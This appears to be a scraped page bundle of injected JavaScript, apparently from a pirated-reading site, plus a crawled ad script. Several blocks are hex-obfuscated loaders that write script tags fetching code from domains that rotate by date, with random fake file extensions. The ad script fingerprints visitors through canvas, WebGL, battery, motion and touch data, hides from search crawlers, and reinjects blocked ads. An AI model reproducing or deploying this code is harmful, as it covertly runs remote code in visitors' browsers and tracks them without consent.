suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.gsk8{date}hh.com/");



break;
case 2:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.gsk8{date}hh.com/");




}}




 function info1(){
document.writeln("<ins id=\'59wvsm10011\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/p4rfyh59wvsm10011\'></script>");




}



function info2(){
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.gsk8{date}hh.com/");



}


function info3(){


}

function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' ");
document.writeln("target=\'_blank\'>https://i.powenwu.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}






--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://m.erfacaiklxs.com/o.js
body_size: 17120
content:
(function(){"use strict";var g={var:"8.5.0",aServer:"https://v.shibamaoujsz.com",logServer:"https://v.shibamaoujsz.com",storageServer:"https://v.shibamaoujsz.com",prefix:"8257479454139528945",adunit:"",sync:"true"};var E="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0;var displayBefore=[],displayAfter=[],onLoadBefore=[],onLoadAfter=[];var e="unknown";var t="error";function L(e,t){var n=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]+t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]+t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]+t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]+t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var i=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]*t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]*t[3];n[1]+=n[2]>>>16;n[2]&=65535;n[2]+=e[3]*t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]*t[3];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[2]*t[2];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[3]*t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var r=function(e,t){t%=64;if(t===32){return[e[1],e[0]]}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]}else{t-=32;return[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}};var a=function(e,t){t%=64;if(t===0){return e}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t]}else{return[e[1]<<t-32,0]}};var o=function(e,t){return[e[0]^t[0],e[1]^t[1]]};var s=function(e){e=o(e,[0,e[0]>>>1]);e=i(e,[4283543511,3981806797]);e=o(e,[0,e[0]>>>1]);e=i(e,[3301882366,444984403]);e=o(e,[0,e[0]>>>1]);return e};e=e||"";t=t||0;var l=e.length%16;var d=e.length-l;var f=[0,t];var c=[0,t];var p=[0,0];var h=[0,0];var u=[2277735313,289559509];var g=[1291169091,658871167];for(var m=0;m<d;m=m+16){p=[e.charCodeAt(m+4)&255|(e.charCodeAt(m+5)&255)<<8|(e.charCodeAt(m+6)&255)<<16|(e.charCodeAt(m+7)&255)<<24,e.charCodeAt(m)&255|(e.charCodeAt(m+1)&255)<<8|(e.charCodeAt(m+2)&255)<<16|(e.charCodeAt(m+3)&255)<<24];h=[e.charCodeAt(m+12)&255|(e.charCodeAt(m+13)&255)<<8|(e.charCodeAt(m+14)&255)<<16|(e.charCodeAt(m+15)&255)<<24,e.charCodeAt(m+8)&255|(e.charCodeAt(m+9)&255)<<8|(e.charCodeAt(m+10)&255)<<16|(e.charCodeAt(m+11)&255)<<24];p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p);f=r(f,27);f=n(f,c);f=n(i(f,[0,5]),[0,1390208809]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);c=r(c,31);c=n(c,f);c=n(i(c,[0,5]),[0,944331445])}p=[0,0];h=[0,0];switch(l){case 15:h=o(h,a([0,e.charCodeAt(m+14)],48));case 14:h=o(h,a([0,e.charCodeAt(m+13)],40));case 13:h=o(h,a([0,e.charCodeAt(m+12)],32));case 12:h=o(h,a([0,e.charCodeAt(m+11)],24));case 11:h=o(h,a([0,e.charCodeAt(m+10)],16));case 10:h=o(h,a([0,e.charCodeAt(m+9)],8));case 9:h=o(h,[0,e.charCodeAt(m+8)]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);case 8:p=o(p,a([0,e.charCodeAt(m+7)],56));case 7:p=o(p,a([0,e.charCodeAt(m+6)],48));case 6:p=o(p,a([0,e.charCodeAt(m+5)],40));case 5:p=o(p,a([0,e.charCodeAt(m+4)],32));case 4:p=o(p,a([0,e.charCodeAt(m+3)],24));case 3:p=o(p,a([0,e.charCodeAt(m+2)],16));case 2:p=o(p,a([0,e.charCodeAt(m+1)],8));case 1:p=o(p,[0,e.charCodeAt(m)]);p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p)}f=o(f,[0,e.length]);c=o(c,[0,e.length]);f=n(f,c);c=n(c,f);f=s(f);c=s(c);f=n(f,c);c=n(c,f);return("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)}function n(t){return function(e){return{}.toString.call(e)==="[object "+t+"]"}}function M(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16)})}function c(e){var t=new Image;t.src=e;t.onload=t.onerror=t.onabort=function(){t=t.onload=t.onerror=t.onabort=null}}var X=navigator;var i={};var r=n("Object");var a=n("String");var o=n("Function");var p=Array.isArray||n("Array");function h(e){window.console&&window.console.log(e)}function s(e){this.name=e;this.factory=null}function define(e,t){if(!e){return}var n=i[e]||(i[e]=new s(e));n.factory=t}function l(e){var t=i[e];if(t){return d(t)}else{throw"can not get module by from ojs: "+e}}function d(e){if(!e.exports){e.exports={};try{e.factory(l,e.exports,e)}catch(e){h(e)}}return e.exports}function use(e,t){if(a(e)){e=[e]}for(var n=0;n<e.length;n++){var i=l(e[n]);if(typeof t==="function"){t(i)}}return i}function N(e,t){var n=[].slice.call(arguments),i,r=typeof n[n.length-1]=="boolean"?n.pop():true;for(var a=1;t=n[a++];){for(i in t){if(r||!(i in e)){e[i]=t[i]}}}return e}function u(e,t){if(a(e)){e={name:"throw",message:e}}try{var n=[];n.push("name="+encodeURIComponent(e.name));n.push("msg="+encodeURIComponent(e.message));n.push("description="+encodeURIComponent(t));var i=[g.logServer,"/jserr?",n.join("&")].join("");c(i)}catch(e){h(e)}}!function(){define("utils",function(e,i){var o=document,t=navigator.userAgent.toLowerCase();var n=/compvare|loaded|interactive/;N(i,{browser:{ver:(t.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/.test(t),mobile:!!t.match(/applewebkit.*mobile.*/),firefox:/firefox/.test(t)&&!/(compatible|webkit)/.test(t),chrome:/chrome|crios/.test(t),safari:/applewebkit/.test(t)&&!/chrome/.test(t),uc:/ucbrowser|ucweb|uc/.test(t),ie:/msie/.test(t)||o.documentMode>0?true:!+[1],ios:!!t.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:/android|linux/.test(t),iphone:/iphone/.test(t),ipad:/ipad/.test(t),bd:/baiduboxapp/.test(t),weixin:t.indexOf("micromessenger")>-1,qq:t.match(/\sqq/i)===" qq"},find:function(e,t){return e.getElementById(t)},findID:function(e){return o.getElementById(e)},findName:function(e){return o.getElementsByTagName(e)},bind:function(e,t,n){return"string"==typeof e&&(e=i.findID(e)),t=t.replace(/^on/i,"").toLowerCase(),e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n),e},unbind:function(e,t,n){e="string"==typeof e&&(e=i.findID(e));t=t.replace(/^on/i,"").toLowerCase();if(e.removeEventListener){e.removeEventListener(t,n,false)}else{if(e.detachEvent){e.detachEvent("on"+t,n)}}return e},guid:function(){function e(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}var t=e()+e()+""+e()+""+e()+""+e()+""+e()+e()+e();return t},encode:function(t){try{return M(t+"")}catch(e){return t}},decode:function(t){try{return decodeURIComponent(t+"")}catch(e){return t}},each:function(e,t){if(e.length&&e.slice)for(var n=0,i=e.length;i>n;n++)t(e[n],n);else for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},getCookie:function(e,t){var n,t=t||window,i=o,r=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),a=r.exec(i.cookie);if(a){n=a[2]}return n},setCookie:function(e,t,n){n=n||{};var i=n.expires;if("number"==typeof n.expires){i=new Date;i.setTime(i.getTime()+n.expires*(60*1e3))}document.cookie=e+"="+t+(n.path?"; path="+n.path:"")+(i?"; expires="+i.toGMTString():"")+(n.domain?"; domain="+n.domain:"")+(n.secure?"; secure":"")},findTagName:function(e){return o.getElementsByTagName(e)},getParameterByName:function(e,t){if(!t)t=window.location.href;e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);if(!i)return null;if(!i[2])return"";return decodeURIComponent(i[2].replace(/\+/g," "))},ready:function(e){if(n.test(document.readyState)){e()}else{document.addEventListener("DOMContentLoaded",function(){e()},false)}},setStyle:function(e){var t=document;var n=t.createElement("style");n.setAttribute("type","text/css");if(n.styleSheet){n.styleSheet.cssText=e}else{var i=t.createTextNode(e);n.appendChild(i)}var r=t.getElementsByTagName("head");if(r.length)r[0].appendChild(n);else t.documentElement.appendChild(n)},loadScriptHtml:function(e,t){if(!document.body){return}var n=document.createRange();n.selectNode(document.body);var i=n.createContextualFragment(t);if(e.response.TplName.indexOf("Fixed")>-1){e.node.appendChild(i);e.node.style.display="block";return}document.body.appendChild(i)},moveLast:function(e){this.ready(function(){document.body.appendChild(e)})},isSpider:function(){var e=navigator.userAgent.toLowerCase();var t=["googlebot","bingbot","yandex","baiduspider","sogou spider","slurp","duckduckbot","facebot","ia_archiver","archive.org_bot"];for(var n=0;n<t.length;n++){if(e.indexOf(t[n])!==-1){return true}}return false}})});define("client",function(e,t){var n=e("utils"),i=e("mobile"),r=window,a=document,o,s=6762788,l,d;function f(){try{navigator.permissions.query({name:"notifications"}).then(function(e){l=e.state;d=Notification.permission})}catch(e){}}f();function c(){var t="";try{t=r.opener?r.opener.document.location.href:a.referrer}catch(e){t=a.referrer}if(t!==""){t=t.substr(0,8192)}return M(t)}function p(){var t="";try{t=r.top.document.location.href}catch(e){t=a.location.href}if(t!==""){t=t.substr(0,2048)}return M(t)}function h(e){var t="";for(var n=0;n<e.length;n++){t+=(n>0?":":"")+e[n].charCodeAt(0)}return t}function u(){try{return[window.screen.width,window.screen.height].join("x")}catch(e){return""}}function g(){var e=window.screen.availWidth||0;var t=window.screen.availHeight||0;return[v(),z(),window.devicePixelRatio||0,e+"."+t].join(":")}function m(){var e=window["navigator"];var t=false;for(var n in e){try{t=X["hasOwnProperty"](n)}catch(e){t=false}}return t}function y(e){for(var t in X){if(t===e){return X[t]}}return"0"}function v(){return y("platform").replace(/Win/i,"v")}function b(){return y("productSub")}function x(){return y("deviceMemory")}function w(){return y("hardwareConcurrency")}function k(){if(typeof navigator.languages!=="undefined"){try{var e=navigator.languages[0].substr(0,2);if(e!==navigator.language.substr(0,2)){return true}}catch(e){return true}}return false}function _(){return(new Date).getTimezoneOffset()}function A(e){return String.fromCharCode(e)}function C(e){var t=[];for(var n=0;n<e.length;n++){t.push(A(e[n]))}return t.join("")}function B(){var e=["callPhantom"in window,"_phantom"in window,"phantom"in window];for(var t=0;t<e.length;t++){if(e[t]){return true}}return false}function T(){var e=[119,101,98,100,114,105,118,101,114];return C(e)in X&&X[C(e)]}function z(){var i=["toString","length"];(function(t,e){var n=function(e){while(--e){t["push"](t["shift"]())}};n(++e)})(i,179);var e=function(e,t){e=e-0;var n=i[e];return n};return eval[e("0x1")]()[e("0x0")]*s}function S(){var t={};var e=document.createElement("canvas");e.width=400;e.height=200;e.style.display="inline";var n=e.getContext("2d");try{n.rect(0,0,10,10);n.rect(2,2,6,6);t.canvasWinding=n.isPointInPath(5,5,"evenodd")}catch(e){t.canvasWinding=""}try{n.textBaseline="alphabetic";n.fillStyle="#f60";n.fillRect(125,1,62,20);n.fillStyle="#069";n.font="11pt no-real-font-123";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15);n.fillStyle="rgba(102, 204, 0, 0.2)";n.font="18pt Arial";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45);n.globalCompositeOperation="multiply";n.fillStyle="rgb(255,0,255)";n.beginPath();n.arc(50,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(0,255,255)";n.beginPath();n.arc(100,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,255,0)";n.beginPath();n.arc(75,100,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,0,255)";n.arc(75,75,75,0,2*Math.PI,!0);n.arc(75,75,25,0,2*Math.PI,!0);n.fill("evenodd");var i=e.toDataURL();return L(i,37)}catch(e){}return""}function P(){if(typeof window.history!=="undefined"&&typeof window.history.length!=="undefined")return window.history.length;return 0}function I(e){var t={};try{var n=e.getBoundingClientRect(),i=document.body.scrollTop||document.documentElement.scrollTop;t={top:n.top+i,left:n.left}}catch(t){}return t}N(t,{init:function(){if(o){return}o={url:p(),frm:window.top!=window.self?1:0,ref:c(),ic:navigator.cookieEnabled?1:0,pl:navigator.plugins.length,ml:navigator.mimeTypes.length,sid:h(g()),ps:b(),lgs:k()?1:0,zo:_(),ws:u(),gdm:x(),iw:T()?1:0,cpn:w(),fid:S(),hl:P(),ihn:m()?1:0,md:E?1:0,ns:l,np:d,pj:B()?1:0}},getParams:function(e){this.init();N(o,I(e.node),{id:e.id,rid:e.rid},i.getAllParam());return o}})});define("mobile",function(e,t){var n=e("utils");var a={dcc:"",dcl:"",gvd:"",grr:"",ct:""},r={diit:"",dit:"",cmn:""},o=[];function i(){if(!E){return}function i(e){if(!e){return}return e.toString().substr(0,5)}n.bind(window,"deviceorientation",function e(t){if(!t.alpha){return}r.diit=[i(t.alpha),i(t.beta),i(t.gamma)].join(",")});n.bind(window,"devicemotion",function e(t){var n=t.accelerationIncludingGravity;if(!n.x){return}r.dit=[i(n.x),i(n.y),i(n.z)].join(",")});n.bind(window,"touchstart",function e(t){var n=t.touches[0].clientX;var i=t.touches[0].clientY;var r=[n,i].join("_");if(o.length<3){o.push(r)}})}function s(){try{var e=document.createElement("canvas"),t=e.getContext("experimental-webgl"),n=t.getExtension("WEBGL_debug_renderer_info");var i=t.getParameter(n.UNMASKED_VENDOR_WEBGL);var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL).replace(/[%]/g,"");a.gvd=i;a.grr=r}catch(e){}}function l(){try{if(!navigator.connection){a.ct="unknown";return}if(!navigator.connection.type){a.ct="unknown";return}a.ct=navigator.connection.type}catch(e){}}function d(){try{navigator.getBattery().then(function(e){a.dcc=e.charging?"yes":"no";a.dcl=Math.round(e.level*100)})}catch(e){}}N(t,{init:function(){i();d();s();l()},getAllParam:function(){r.cmn=o.join("_");var e=N(a,r);return e},getMParam:function(){r.cmn=o.join("_");return r}})});define("main",function(e,t){var d=e("mobile"),a=e("utils"),s=e("client");if(a.isSpider()){return}var l=function(e){this.container=e.container;this.id=e.id;this.rid=a.guid();this.node=e.node;this.width=0;this.height=0;this.interval=null;this.tplClass=null;this.aList=null;this.response={};this.isonLoadAfter=false;this.onLoadAfter()};l.prototype.onLoadAfter=function(){if(this.response.Error!==""){return}var r=this;onLoadAfter.push(function(e,t,n,i){if(r.isonLoadAfter===true){return}r.isonLoadAfter=true;if(e.response.TplName.indexOf("Fixed")===-1&&e.response.Platform==="mobile"){setTimeout(function(){a.moveLast(e.node)},10)}r.interval=setInterval(function(){if(r.node.clientHeight===0){r.node.innerText="";r.tplClass.ready(r,r.aList)}else{}},1e3);setTimeout(function(){if(r.node.clientHeight===0){var e=g.logServer+"/aintercept";c(e);setTimeout(function(){if(r.node.clientHeight>0){var e=g.logServer+"/areboot";c(e)}},5e3)}},1e3)})};l.prototype.request=function(){var e=s.getParams(this);var t=this;window["json_"+this.rid]=function(e){if(!e){throw"no ads: "+l.id}t.response=e;t.display()};var n=[];for(var i in e){n.push(i+"="+e[i])}var 